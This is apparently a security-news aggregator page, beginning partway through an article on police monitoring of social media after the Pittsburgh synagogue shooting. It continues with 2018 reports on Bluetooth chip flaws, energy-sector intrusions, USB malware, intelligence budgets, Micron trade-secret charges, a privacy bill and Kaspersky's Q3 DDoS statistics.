"We can go out on Twitter and there are loads of people saying insane stuff, but how do you know which is the one person? It's always easy after the fact, to go: 'That was clear.' But clearly everyone spouting their mouth doesn't go and shoot up a synagogue," said David Chipman, a retired agent of the federal Bureau of Alcohol, Tobacco, Firearms and Explosives and now senior policy adviser for the Giffords Center.
Robert Bowers, the man accused of opening fire at a synagogue in Pittsburgh, expressed virulently anti-Semitic views on a social media site called Gab, according to an Associated Press review of an archived version of the posts made under his name. The cover photo for his account featured a neo-Nazi symbol, and his recent posts included a photo of a fiery oven like those used in Nazi concentration camps during World War II. Other posts referenced false conspiracy theories suggesting the Holocaust was a hoax.
It was only just before the shooting that the poster believed to be Bowers seemed to cross the line, posting: "I can't sit by and watch my people get slaughtered. Screw your optics, I'm going in." Authorities say Bower killed 11 people and injured six others, including four officers who responded.
Keeping tabs on social media posts has been used for years by law enforcement to try to identify potential threats. The task is enormous and it's an inexact science. The volume of posts is significant and the question arises: Is something a true threat or free speech?
They are mindful of the fact that the First Amendment protects Americans' right to express even speech that many in society find abhorrent — and have to make often-subjective decisions about what crosses the line.
Among more than 550 police departments across the country surveyed several years ago by the International Association of Chiefs of Police, about three-quarters said they regularly searched social media for potential threats.
Lt. Chris Cook, spokesman for the Arlington, Texas, Police Department, said the searches are often done manually, using keywords to try to identify troubling posts.
"It's very time consuming, it's very staff and resource intensive and you have humans involved in the process so there is the potential that law enforcement can miss something," Cook said, adding that departments can't rely on social media alone. The community needs to be involved to report any suspicious behavior.
"Everyone has to be our extra eyes and ears out there," he said.
In one case where vigilance paid off, authorities say a black woman received troubling racist, harassing messages on Facebook from a man she didn't know, prompting her to call police. The tip from the New Jersey woman led Kentucky police to a home where they found Dylan Jarrell with a firearm, more than 200 rounds of ammunition, a bulletproof vest, a 100-round high-capacity magazine and a "detailed plan of attack." He was arrested just as he was leaving his driveway.
Bowers is not alone among alleged mass shooters in making racist or bigoted comments online.
Dylann Roof, convicted of the 2015 slaying of nine black churchgoers in South Carolina, had posted a 2,000-word racist rant and posed in photos with firearms and the Confederate flag. Nikolas Cruz, the teenager charged in the slaying of 17 students and adults at a high school in Parkland, Florida, hurled online slurs against blacks and Muslims, and went so far as to state he wanted to be a "professional school shooter."
The rants did not affect their ability to buy guns. When purchasing a firearm, criminal background checks only look for any records showing a criminal past or mental health problems that led to an involuntary commitment.
"I always felt as an ATF agent, the way our laws were structured, ATF stood for 'After the Fact'," Chipman said.
There have been some changes, however, to make it easier to alert authorities to warning signs. "Red flag" laws have been enacted in 13 states in the past couple of years, allowing relatives or law enforcement with concerns about a person's mental health to go to court and seek to have firearms removed at least temporarily.
But Erich Pratt, executive director of Gun Owners of America, cautioned against using social media content to deny someone the constitutional right to own a firearm.
"I abhor hateful comments by the left or the right but I don't think you lose your rights for simply uttering," Pratt said.
He likened it to the Tom Cruise movie "Minority Report," about law enforcement in the future using psychic technology to nab murderers before they commit a crime.
"It's dangerous to go down this road of Minority Report with pre-crime," he said. "Nobody should lose their rights without due process."
Bluetooth Chip Flaws Expose Enterprises to Remote Attacks
2.11.2018 securityweek Exploit Vulnerebility
Millions of access points and other networking devices used by enterprises around the world may be exposed to remote attacks due to a couple of vulnerabilities discovered by researchers in Bluetooth Low Energy (BLE) chips made by Texas Instruments.
Bluetooth Low Energy, or Bluetooth 4.0, is designed for applications that do not require exchanging large amounts of data, such as smart home, health and sports devices. BLE stays in sleep mode and is only activated when a connection is initiated, which results in low power consumption. Similar to the classic Bluetooth, BLE works over distances of up to 100 meters (330 feet), but its data transfer rate is typically 1 Mbit/s, compared to 1-3 Mbit/sec in the case of classic Bluetooth.
Researchers at IoT security company Armis, who in the past discovered the Bluetooth vulnerabilities known as BlueBorne, now claim to have found two serious vulnerabilities in BLE chips made by Texas Instruments. These chips are used in access points and other enterprise networking devices made by Cisco, including Meraki products, and HP-owned Aruba Networks.
According to Armis, these vendors provide 70% of the wireless access points sold to enterprises every year, but it’s unclear exactly how many devices are vulnerable.

The flaws, dubbed BLEEDINGBIT by Armis, can allow a remote and unauthenticated attacker to take complete control of impacted devices and gain access to the enterprise networks housing them.
Devices used in the healthcare sector, such as insulin pumps and pacemakers, also use the affected BLE chips so they could be vulnerable to BLEEDINGBIT attacks as well.
The IoT security firm is in the processes of assessing the full impact of the BLEEDINGBIT vulnerabilities, but so far it determined that they affect several Texas Instruments chips. One of the flaws, tracked as CVE-2018-16986, has been found in CC2640 and CC2650 chips running BLE-STACK 2.2.1 and earlier, and CC2640R2 running version 1.0 or earlier.
The bug is present in several Cisco Aironet and Meraki MR access points. However, exploitation is only possible if the device is actively scanning.
The second flaw, CVE-2018-7080, is present in CC2642R2, CC2640R2, CC2640, CC2650, CC2540 and CC2541 chips. However, the security hole can only be exploited if the device using the chip has the over-the-air firmware download (OAD) feature enabled. So far, only some APs from Aruba have been found to use this feature.
The first vulnerability can be exploited for remote code execution by an attacker who is in range of the targeted device. If BLE is turned on and the device is actively scanning, a malicious actor can send specially crafted packets in order to trigger a memory overflow and execute arbitrary code.
The attacker can install a backdoor on the chip and then gain complete control of the system. In the case of access points, the attacker can use the compromised AP to spread to other devices on the network, even if segmentation is in place.
The second bug, which to date has only been found to affect Aruba devices, allows an attacker to deliver a malicious update to the targeted AP and rewrite its operating system. The attacker can then gain complete control of the device.
This attack is made easier by the fact that all Aruba access points share the same OAD password, which can be obtained by intercepting a legitimate update or reverse engineering the device. However, Aruba pointed out that the exploit only works if BLE radio has been enabled – the feature is disabled by default.
Attacks can be conducted from up to 100 meters, but Armis told SecurityWeek that the distance can be doubled or even tripled if the attacker uses a directional antenna. Once the AP has been compromised, the attacker can create an outbound connection over the Internet and they no longer need to stay in range. Armis says the attacks can be carried out in 1-2 minutes.
Armis notified all affected vendors about the vulnerabilities this summer. Texas Instruments addressed CVE-2018-16986 with the release of BLE-STACK version 2.2.2. However, in the case of the OAD-related flaw, the chipmaker pointed out that the feature should not be used in production environments. Cisco and Aruba have also released patches for affected products.
Cyberattacks Against Energy Sector Are Higher Than Average: Report
2.11.2018 securityweek Attack
Even if OT Systems Are Not Compromised, Cyberattacks Against IT Networks of Energy Suppliers Are Common
Attacks against critical infrastructure industries such as those targeting the energy supply -- actual and potential -- are rarely out of the news. Russia and Russian state actors are the probable aggressors. But we are still in the Cold War era of attacks against energy utilities. There has been no cyber related-successful attack against the supply of energy in the United States.
However, while attention is focused on the security of the power plant, threat hunting firm Vectra believes we are concentrating our security efforts in the wrong place.
"When I talk to the industry," Vectra's head of security analytics Chris Morales told SecurityWeek, "I am always asked, 'how can you watch my power pump?' My reply is simple: 'You've got a bigger problem than just your pumps. You have employees using Windows boxes. You use Windows servers. And your ICS systems are not as air-gapped as you like to think they are'."
We seem to be in the reconnaissance phase of a potential cyber war -- not yet an actual cyber war. Aggressors -- and all fingers tend to point primarily at Russia -- are breaking into energy utility firms and stealing plans. The purpose is to be stealthy. There is no current attempt to be disruptive.
"It really is very easy," said Morales, "for an attacker to get into an energy utility network, use the tools that are already there -- such as Outlook web access -- and then be able to hide within the signal of things that are already happening. The behaviors they use aren't really special, they're just using what's already there. In one instance, attackers used a Fortinet VPN client to do command and control -- which is not something usually monitored by security systems. When they get onto a network, they use things like PowerShell to remain invisible. I wouldn't say they use advanced tools, although I would say they are advanced attackers."
They do a good job at covering their tracks, he continued. "That's why they weren't spotted for so long, which includes erasing evidence such as logs. They uninstalled any Fortinet clients they used. Every time they did something, they cleaned it up -- which means there was nothing to report on from a log perspective. You need to focus on the network and network behaviors in real time in order to find this stuff, because this is the only thing that attackers cannot clean up."
Vectra's Cognito platform provides continuous real time visibility into network behavior, using AI to perform continuous threat detection. It provides full visibility into cyber-attacker behaviors from cloud and data center workloads to user and IoT devices, claims the firm.
Figures from a new Vectra Spotlight report (PDF), which drew anonymized metadata from more than 4 million devices, show that while destructive attacks against the energy supply have not occurred in the U.S., attacks against the IT networks of energy suppliers are common. Total command-and-control attacker behaviors (which includes elements such as external remote access, hidden HTTP CnC tunnels, and hidden HTTPS CnC tunnels) have been detected in more than 600 host devices per 10,000 host devices. Across all industries, the figure is around 450 per 10,000 hosts.
Internal reconnaissance behaviors (such as file share enumeration, internal darknet scans and port scans) have been detected in almost 10% of energy and utilities devices, compared to just over 7.5% of devices across all industries.
Lateral movement attacker behaviors (such as automated replication, a suspicious Kerberos client, and suspicious remote execution) were detected in just over 11% of energy and utilities devices, compared to around 7% for all industries.
Data exfiltration behaviors (such as a data smuggler, or a hidden DNS exfiltration tunnel) were detected in around 4.25% of devices compared to around 3.75% across all industries. The report stresses that these behaviors alone do necessarily indicate an attack unless they correlate with other behaviors in different phases of the attack lifecycle.
Nevertheless, the clear implication from these figures is that even if ICS/SCADA devices are not directly being successfully targeted, the IT networks of the energy supply industry is a major target. "The key point," said Morales, "is that a lot of these energy utilities need to pay a lot more attention to the IT side of their systems. In general, they've done a pretty good job on the ICS side and the power grid -- they're not perfect, but they've actually put a lot of time and effort there. But I don't think they've put as much time and effort into their IT networks, which is where all the precursors of an attack come from -- such as stealing all the files pertaining to ICS or SCADA."
It seems like surveillance -- but if this is genuine surveillance, then the implied intention is to be able to bridge the gap between the IT and OT networks on demand in the future. "Will the files being stolen make this any easier? Absolutely they will," said Morales. "The kind of data that attackers have taken is wiring diagrams, panel layouts, and how the turbines work. They've been in the networks and they've acquired the data that shows how the entire SCADA system works. So, the next step would be to get into those systems. When you have the blueprints, you can start to figure out how to get in and what you need to do to disrupt or damage things, such as a thermostat and the operating ranges and how to change them -- which is basically what happened with the US/Israeli attack against Iranian centrifuges with Stuxnet."
Surprisingly perhaps, there is little evidence of China being involved in this type of cyberwar precursor -- most fingers tend to point towards Russia. China seems to be avoiding activity that can be related to cyberwar. It may also be honoring the Obama accord and limiting its activity to non-industrial espionage (eg, military) -- and there is certainly a lot of evidence of Chinese activity in this area. "I feel that China is a lot more capitalist than people tend to think. They don't want to take us down -- they want us to buy their stuff," commented Morales.
The question remains, however, why is there so much cyber activity directed against the energy sector? "I absolutely believe there is weaponizing at the end of this," concluded Morales. "I can't predict it, I don't know what will happen with this; but it certainly feels like preparation in case something does happen. I personally believe that if there is ever a breakout again, between us and Russia, the first thing that opponents will want to do is take down the power systems."
Unless the energy companies improve their ability to keep stealthy adversaries out of their IT networks, the implication is that they are learning -- or, worse, have already learned -- how to do this.
USB Drives Deliver Dangerous Malware to Industrial Facilities: Honeywell
2.11.2018 securityweek Virus

Malware is still being delivered to industrial facilities via USB removable storage devices and some threats can cause significant disruptions, according to a report published on Thursday by Honeywell.
The industrial giant last year launched SMX, a product designed to protect facilities from USB-born threats, and the company has also been using it to determine the risk posed by USB drives to such organizations.
Honeywell has analyzed data collected from 50 locations across the United States, South America, Europe and the Middle East. The enterprises whose systems were part of the study represented the energy, oil and gas, chemical manufacturing, pulp and paper, and other sectors.
Honeywell said its product had blocked at least one suspicious file in 44% of the analyzed locations. Of the neutralized threats, 26% could have caused major disruptions to industrial control systems (ICS), including loss of control or loss of view.
Furthermore, Honeywell says 16% of the detected malware samples were specifically designed to target ICS or IoT systems, and 15% of the samples belonged to high profile families such as Mirai (6%), Stuxnet (2%), Triton (2%), and WannaCry (1%).
“These findings are worrisome for several reasons. That high-potency threats were at all prevalent on USB drives bound for industrial control facility use is the first concern. As ICS security experts are well aware, it only takes one instance of malware bypassing security defenses to rapidly execute a successful, widespread attack,” Honeywell said in its report. “Second, the findings also confirm that such threats do exist in the wild, as the high-potency malware was detected among day-to-day routine traffic, not pure research labs or test environments. Finally, as historical trends have shown, newly emerging threat techniques such as TRITON, which target Safety Instrumented Systems, can provoke copycat attackers.”
Learn More About Malware in Industrial Networks at SecurityWeek’s ICS Cyber Security Conference
It’s not uncommon for malware to make its way onto industrial networks and – as shown by previous studies – in a majority of cases these are non-targeted threats. Honeywell’s analysis confirms this, with only few incidents involving malware specifically targeted at industrial systems.
More than half of the threats found by Honeywell were Trojans (55%), followed by bots (11%), hacking tools (6%), and potentially unwanted applications (5%). One-third of samples had RAT functionality and 12% were capable of dropping other malware onto the compromised system. Seven percent of malicious files were hiding ransomware.

One noteworthy finding is that 9% of malware was designed to directly exploit flaws in the USB protocol or interface.
“Some went further, attacking the USB interface itself. 2% were associated with common Human Interface Device (HID) attacks, which trick the USB host controller into thinking there is a keyboard attached, allowing the malware to type commands and manipulate applications. This supports earlier Honeywell findings that confirmed HID attacks such as BadUSB as realistic threats to industrial operators,” Honeywell said.
Bot Fighter Shape Security Raises $26 Million
2.11.2018 securityweek BotNet
Shape Security, a provider of bot protection and anti-automation solutions, today announced that it has raised $26 million in growth capital, bringing the total raised by the Mountain View, California-based company to $132 million.
Founded by former Google, Department of Defense and major defense contractor employees, Shape’s platform helps protect against bots, fraud, and unwanted automation, and can detect and shut down automated attacks in real-time.
According to the company, its platform can “distinguish real users from fraudsters even when criminals use manual methods,” and currently processes more than 500 million transactions each day.
The additional funding will be used to support international growth, the company said.
Shape previously explained to SecurityWeek that its platform takes the advantage away from attackers by implementing real-time polymorphism, or dynamically changing code, to remove the static elements that malware, bots and other automated attacks use to interact with web applications.
“We’re making it the attacker’s problem to figure out how to be able to create a scripted programmatic attack against an application which is constantly rewriting itself,” Shuman Ghosemajumder, Shape Security’s CTO, told SecurityWeek in 2014.
"Today, we continue to use dynamic code to create a powerful defense for 20% of the consumer brands in the Fortune 500, and have evolved the original real-time polymorphism,” Sumit Agarwal, Shape Security co-founder & COO, now tells SecurityWeek.
According to Agarwal, the company has tweaked its platform in three key ways.
“We have evolved past visible changes made to application code in favor of mostly invisible changes made to our own code, which provides more stability," he said. "We have developed extremely powerful code-generation and obfuscation technologies which allow us to deliver unique code on every single pageview, for every single customer transaction we protect. This means that, even if an attacker were to reverse-engineer our code on one of our customer's websites, those learnings would be irrelevant almost immediately.”
Finally, Agarwal explained, the company has “created a self-protecting virtual machine that runs dynamically compiled JavaScript which has proven to be extremely effective at holding attackers at bay."
Norwest Venture Partners led the latest funding round, with new strategic investors JetBlue Technology Ventures and Singtel Innov8. Existing investors Kleiner Perkins, Venrock, Baseline Ventures, Allegis Capital, Focus Ventures, Epic Ventures, Raging Capital, and Tomorrow Ventures also participated.
U.S. Intel Budget Soars Under Trump
2.11.2018 securityweek BigBrothers
US spending on intelligence has soared under President Donald Trump, figures released on Tuesday showed, as the government stepped up cyber warfare activities and boosted spying on North Korea, China and Russia.
Spending on civilian and military intelligence jumped by 11.6 percent to $81.5 billion in fiscal 2018, which ended on September 30, according to the Department of Defense and the Office of the Director of National Intelligence.
Spending for the National Intelligence Program, which spans some 16 agencies including the Central Intelligence Agency, National Security Agency, some defense operations and reconnaissance from space, rose to $59.4 billion from $54.6 billion in fiscal 2017.
The Military Intelligence Budget came in at $22.1 billion, up from $18.4 billion in fiscal 2017.
The Trump administration has sharply increased both military and intelligence outlays, spending more on personnel, equipment and operations.
Under Trump, the CIA has resumed paramilitary actions like drone strikes in conflict zones, and also expanded investments into human intelligence.
There has also been a focused expansion of investment into offensive cyber capabilities, with the aim of blunting hacking attacks by China, Russia, North Korea and Iran.
But besides revealing the gross figure for expenditures, neither the Pentagon nor the Office of the Director of National Intelligence would provide any details on where the money goes, saying "such disclosures could harm national security."
US Accuses China, Taiwan Firms With Stealing Secrets From Chip Giant Micron
2.11.2018 securityweek CyberSpy
US Attorney General Jeff Sessions announced charges Thursday against Chinese and Taiwan companies for theft of an estimate $8.75 billion worth of trade secrets from US semiconductor giant Micron.
Sessions said the case was the latest in a series that are part of a state-backed program by Beijing to steal US industrial and commercial secrets.
"Taken together, these cases and many others like them paint a grim picture of a country bent on stealing its way up the ladder of economic development and doing so at American expense," Session said.
"This behavior is illegal. It is wrong. It is a threat to our national security. And it must stop."
The indictment released in the US district court in San Jose, California alleges that Chinese state-owned Fujian Jinhua Integrated Circuit Co. and privately owned United Microelectronics Corporation of Taiwan, along with three UMC executives, conspired to steal Micron trade secrets to help UMC and Fujian Jinhua develop DRAM chips used in many computer processors.
It said the three Taiwanese men -- Stephen Chen Zhengkun, He Jianting and Kenny Wang Yungming -- all previously worked at Micron and stole its technology when they joined UMC with the express purpose of transferring it to Fujian Jinhua, a two-year-old firm.
Chen was originally a top executive at Micron, then moved to lead UMC, and subsequently became president of Fujian Jinhua.
The move posed a major threat to Micron, a company valued at around $100 billion and which controls 20-25 percent of the global market for DRAM, or dynamic random-access memory, chips.
The indictment came four months after Fujian Jinhua won a patent dispute with Micron in a Chinese court, gaining an order for the US company to stop sales in China of more than a dozen solid-state drives, memory sticks and chips.
In retaliation, the US Commerce Department on Monday placed heavy restrictions on Fujian Jinhua's ability to buy US machinery and materials for its factories that would boost its DRAM production capabilities.
The new restrictions mean US firms will need special approval to export products intended for use by state-owned Fujian Jinhua Integrated Circuit Company, Ltd., according to a statement.
In addition to the criminal charges announced Thursday, the Justice Department filed a civil lawsuit to block imports of any UMC and Fujian Jinhua products using stolen Micron technology.
In the past two months the Justice Department has also indicted 12 Chinese, including three intelligence officials, in an alleged five-year plot to steal jet engine technology from major US and French companies who supply the world's airlines.
New Bill Proposes Prison for Execs Misusing Consumer Data
2.11.2018 securityweek BigBrothers
Democrat Senator Ron Wyden released a draft bill this week that proposes big fines for companies misusing the personal information of American consumers, along with significant prison terms for their executives.
The new bill, named the Consumer Data Protection Act of 2018, aims to give consumers control over their data, including how it’s sold or shared, and gives the U.S. Federal Trade Commission (FTC) the power to issue fines and other penalties.
Sen. Wyden is accepting feedback on the bill. In its current form, the legislation empowers the FTC to establish minimum privacy and security standards, issue fines of up to 4% of an offending company’s annual revenue (similar to the EU’s GDPR), and even prison terms ranging between 10 and 20 years for senior executives. The agency would be given the resources necessary to hire 175 individuals to “police” the market for private data.
The bill also proposes the implementation of a national “do not track” system that allows consumers to stop companies from tracking them on the web. On the other hand, firms would be allowed to charge individuals who want to use their products without having their personal information monetized.
Consumers would also be given the tools to review the information a company has on them and find out whom it has been shared with.
“Today’s economy is a giant vacuum for your personal information – Everything you read, everywhere you go, everything you buy and everyone you talk to is sucked up in a corporation’s database. But individual Americans know far too little about how their data is collected, how it’s used and how it’s shared,” Sen. Wyden stated.
“It’s time for some sunshine on this shadowy network of information sharing. My bill creates radical transparency for consumers, gives them new tools to control their information and backs it up with tough rules with real teeth to punish companies that abuse Americans’ most private information,” he added.
Sen. Wyden has been highly involved in matters related to cyber security. He proposed a bill to force vendors to ensure basic security in IoT devices, he asked the Department of Defense to secure its websites, and urged federal agencies to ditch Flash Player.
DDoS Attacks in Q3 2018
2.11.2018 Kaspersky Attack
News Overview
The third quarter 2018 turned out relatively quiet in terms of DDoS attacks. “Relatively” because there were not very many high-level multi-day DDoS onslaughts on major resources. However, the capacities employed by cybercriminals keep growing year after year, while the total number of attacks shows no signs of decline.
The early July attack on Blizzard Entertainment has made some of this summer’s top headlines. Battle.net servers were sent offline, preventing players from logging in and launching their games for almost three days. The responsibility was claimed by a group called PoodleCorp, which made an appearance on Twitter promising to leave the company alone if their message were retweeted 2,000 times or more. Soon after their condition was satisfied, Blizzard reported “having fixed the technical issues earlier experienced by players.”
Towards the end of July there followed a series of attacks on another game publisher – Ubisoft. As a result, players were having trouble logging on to their accounts and using the multiplayer mode. According to the company spokesmen, user data was not compromised. There were no reports as to the purpose of the action. The attackers might have had financial gains in mind or just protested against some of the recent updates made to the games.
One more attack deserving the epithet of ‘major’ was, for several days, plaguing the three largest poker websites in the English-speaking segment: America’s Card… Room, PokerStars and Partypoker. The victimized operators were forced to cancel some of their events, sparking resentment on the part of players, who thus lost major sums of money.
As always, there were also DDoS attacks almost certainly resulting from political tension. The six-minute long disruption of the Swedish Social Democratic Party’s website at the end of August has been a stark example of such an attack. Likewise, politics is believed to have driven a similar attack on the website of a Democratic congressional candidate in California, which followed a month later. The tag of ‘political’ is also likely deserved by the activism-inspired (or rather environmental) motives which had fuelled the attack on the German RWE: by hitting their website the activists were trying to draw public attention to the impending clearing of the Hambach forest.
One way or another, the general public is still at a loss as to what had caused the affliction of the Ministry of Labor of the Republic of South Africa (the attack on its web resource took place in early September and, according to the Ministry spokesman, no internal systems or data were compromised). There is equal uncertainty as to the motives behind the attacks on the governmental service DigiD in Netherlands: at the end of July it was attacked thrice within one week, leaving many citizens unable to access its taxation-related and other features. Again, no data leaks were reported.
There are not many updates to the DDoS attackers’ toolset; although some curious new techniques and a couple of fresh vulnerabilities did get within sight of the experts. Thus, on July 20, they detected a mass “recruiting campaign” targeting D-Link routers, which used over 3,000 IPs and just one command server. The exploit was not very successful in corporate environments; yet it is still to be seen whether it was able to create a new botnet of user routers (and how big at that).
Speaking of “ready” or almost ready Trojans, reports began to circulate at the end of July about the newly devised Trojan Death, which builds its botnet by recruiting surveillance cameras. The handiwork of the notorious hacker Elit1Lands, this malware uses the AVTech vulnerability, made public back in October 2016. Security researcher Ankit Anubhav has managed to contact the cybercriminal and learn that so far the botnet has not been used for mass DDoS attacks; yet the author has great expectations about it, especially as Death turned out equally suitable for spam mailouts and spying.
In addition, in late August and early September, the security specialists first saw the new versions of Mirai and Gafgyt botnets exploiting the vulnerabilities in SonicWall and Apache Struts (in the last case, the same bug associated with the massive data breach at the credit reference bureau Equifax).
Meanwhile, the three authors of the original version of Mirai, who had made it publically available, finally got their court sentence. An Alaskan federal court ordered Paras Jha, Josiah White and Dalton Norman to pay considerable restitutions and serve 2,500 hours of community service. In all appearance, they will work on behalf of FBI, and the actual mildness of the sentence was due to the fact that during the process the three subjects had duly collaborated with the federal investigators: according to court documents, the three men have already accumulated more than 1,000 hours of community service by lending their expertise to at least a dozen investigations.
In addition, the British police arrested one of the intruders behind the DDoS attack on ProtonMail, mentioned in our last report. The 19-year-old rookie hacker turned out a British citizen, also involved in making hoax bomb threats to schools, colleges and airlines. His parents insist that he was “groomed” by “serious people” online through playing the game Minecraft. This story will hardly end with the young prodigy’s employment, although he does face possible extradition to the US: according to the investigation, his exposure was mainly due to the fact that he did not practice very good operational security.
Quarter Trends
Compared to Q3 of last year, the number of DDoS attacks slightly increased due to September, while in the summer and throughout the year, there was a noticeable drop in the number of DDoS attacks.
Quarterly number of DDoS- attacks defeated by Kaspersky DDoS Protection in 2017–2018 (100% is the number of attacks in 2017) (download)
The graph above shows that the slight increase from last year is owed to September, which accounts for the lion’s share of all attacks (about 5 times more compared to 2017). July and August, quite the opposite, turned out quieter versus last year. In 2017, no such disproportion was observed.
DDoS attacks defeated by Kaspersky DDoS Protection in September in proportion to Q3 total in 2017 and 2018 (download)
DDoS upsurge exactly in September is a fairly common thing: the primary target, year after year, is the education system, attacks being directed at the web resources of schools, universities and testing centers. The attack on one of England’s leading schools – Edinburgh University, which began on September 12 and lasted for nearly 24 hours, made the biggest headlines this year.
The onsets of this sort are often blamed on enemies of state, but these allegations are unfounded, according to statistics. Thus, in the course of our private investigations we discovered that attacks mostly occur during term time and subside during vacations. The British non-profit organization Jisc got almost the same result: by collecting statistics about attacks on universities it learned that there were fewer attacks when students were on vacation. The same is true for daily out-of-class hours: the main DDoS disturbances are experienced by schools during the period from 9:00 AM to 4:00 PM.
This, of course, may suggest that the perpetrators simply synchronize their actions with the daily pulse of the universities… But the simpler the explanation, the more likely it is: in all probability these attacks, too, are devised by the young ones, who may have quite a few “good” reasons to annoy their teachers, other students, or schools in general. Consistent with this assumption, our experts were able to find traces of DDoS attack preparations in the social networks; while our colleagues from Great Britain have come across a rather amusing case of their own: an attack targeting dorm servers was launched by a student in an attempt to defeat his online game adversary.
In all appearance, these cyclical outbursts will recur in the future – either until all educational institutions have secured themselves with impenetrable defenses, or until all students and their teachers have developed a whole new awareness of DDoS attacks and their consequences. It should be mentioned, however, that while most attacks are being organized by students, it does not mean that there aren’t any “serious” ones.
For example, launched in September, the DDoS campaign against the American vendor Infinite Campus, which provides the parent portal service for many school in its district, was so powerful and protracted as to come into notice of the US Homeland Security. It can hardly be explained by schoolchildren’s efforts alone.
Anyway, while the reasons behind the September upturn are most likely connected with the coming of the new school year, it is a bit tougher to explain the downturn. Our experts believe that most botnet owners have reconfigured their capacities towards a more profitable and relatively safer source of revenue: cryptocurrency mining.
DDoS attacks have gone a lot cheaper of late, but only for the customers. As to the organizers, their costs still run high. At the very least, one has to purchase the processing power (sometimes even to equip a data center), write a Trojan of one’s own or modify an existing one (such as the ever popular Mirai), use the Trojan to assemble a botnet, find a customer, launch the attack, etc. Not to mention that these things are illegal. And the law enforcement is up to every move: the downing of Webstresser.org followed by a chain of arrests is a case in point.
On the other hand, cryptocurrency mining is almost legal these days: the only illegal aspect is the use of someone else’s hardware. Mining, with certain arrangements in place, being too light on the donor system to become apparent to its owner, there is not much of a chance of having to deal with cyberpolice. A cybercriminal can also repurpose the hardware they already own for mining thus escaping the attention of law enforcement altogether. For example, there were recent reports of a new botnet of MikroTik routers, originally created as a cryptocurrency mining tool. There is also indirect evidence that owners of many botnets with deservedly unsavory reputation have now reconfigured them to mining. Thus, the DDoS activities of the successful botnet yoyo have dropped very low, although there was no information about it having been dismantled.
There is a formula in logic which reads: correlation does not imply causation. In other words, if two variables change in a similar way, such changes do not necessarily have anything in common. Therefore, while it appears logical to link the growth in cryptocurrency mining with the slack in DDoS attacks in this year, this cannot claim to be the ultimate truth. Rather a working assumption.
Statistics
Methodology
Kaspersky Lab has a long history of combatting cyberthreats, including DDoS attacks of various types and complexities. The company’s experts monitor botnets using Kaspersky DDoS Intelligence system.
A part of Kaspersky DDoS Protection, the DDoS Intelligence system intercepts and analyzes the commands the bots receive from their management and control servers. To initiate protection it is not necessary to wait until a user device gets infected or until the attackers’ commands get executed.
This report contains DDoS Intelligence statistics for Q3 2018.
For the purpose of this report, a separate (one) DDoS attack is that during which the intervals between the botnet’s busy periods do not exceed 24 hours. For example, if the same resource was attacked by the same botnet a second time after a pause of 24 hours or more, two attacks are recorded. Attacks are also considered to be separate if the same resource is queried by bots belonging to different botnets.
The geographic locations of victims of DDoS attacks and command servers are registered based on their IPs. The report counts the number of unique DDoS targets by the number of unique IP addresses in the quarterly statistics.
DDoS Intelligence statistics is limited to botnets detected and analyzed by Kaspersky Lab to date. It should also be remembered that botnets are but one of the tools used for DDoS attacks, and this section does not cover every single DDoS attack over the given period.
Quarter summary
As before, China tops the list for the highest number of attacks (78%), the US has reclaimed its second position (12.57%), Australia comes in third (2.27%) – higher than ever before. For the first time, South Korea has left the top 10 list, even though the entry threshold got much lower.
Similar trends are observed in distribution of unique targets: South Korea has dropped to the very bottom of the rating list; Australia has climbed to the third position.
In terms of number, DDoS attacks effected using botnets had their main peaks in August; the quietest day was observed in early July.
The number of sustained attacks has declined; however, short ones with duration of under 4 hours grew 17.5 p.p. (to 86.94%). The number of unique targets has increased by 63%.
The share of Linux botnets has grown only slightly from the last quarter. In this context, the by-type distribution of DDoS attacks has not changed much: SYN flood still comes first (83.2%).
The list of countries hosting the greatest number of command servers has changed a great deal over the last quarter. Countries like Greece and Canada, previously way out of the top 10, are now high up in the list.
Attacks geography
The top line is still occupied by China, its share having soared from 59.03% to 77.67%. The US reclaimed its second position, even though it has grown the negligible 0.11 p.p. to 12.57%. This is where the surprises begin.
First off, South Korea has tumbled out of the top 10 for the first time since monitoring began: its share shrank from 3.21% last quarter to 0.30% for a downhill ride from fourth to eleventh position. Meanwhile Australia has climbed from sixth to third place: now it accounts for 2.27% of the total number of outgoing DDoS attacks. This suggests that the growth trend for the continent, which has emerged over the past few quarters, is still there. Hong Kong descended from second to fourth position: its share plummeted from 17.13% to 1.72%.
Other than South Korea, Malaysia, too, has left the top ten; these two were replaced by Singapore (0.44%) and Russia (0.37%) – seventh and tenth places respectively. Their shares have grown but little from Q2, yet because of China’s leap the admittance threshold became somewhat less demanding. The example of France demonstrates this very well: in Q2 France was tenth with 0.43% of the total number of DDoS attacks; this quarter its share reduced to 0.39% but the country still has made it to the eighth place.
Likewise, the combined percentage of all the countries from outside the top 10 has dropped from 3.56% to 2.83%.
DDoS attacks by country, Q2 and Q3 2018 (download)
